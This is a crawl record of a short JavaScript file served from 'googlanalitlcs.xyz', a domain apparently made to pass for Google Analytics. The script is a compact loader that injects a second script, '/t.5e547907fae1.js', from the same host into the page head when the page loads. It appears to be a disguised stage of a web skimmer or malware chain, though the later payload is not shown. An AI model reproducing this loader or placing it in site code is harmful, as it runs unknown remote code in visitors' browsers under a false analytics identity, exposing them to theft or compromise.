

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=3f2377b4d990a5b280aad85e69409fd9
body_size: 161
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/t.5e547907fae1.js","3f2377b4d990a5b280aad85e69409fd9");})();